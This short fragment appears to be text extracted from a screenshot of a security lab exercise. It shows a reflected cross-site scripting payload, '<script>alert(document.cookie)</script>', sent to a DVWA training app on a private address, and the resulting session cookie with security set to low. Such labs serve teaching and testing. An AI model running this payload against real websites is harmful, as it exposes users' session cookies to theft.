 192.168.50.101/dvwa/vulnerabilities/xss_r/?name=<script>alert(document.cookie)<%2Fscript>#
192.168.50.101
security=low; PHPSESSID=ecf85202c78b15325c4331e26d3ea70a
OK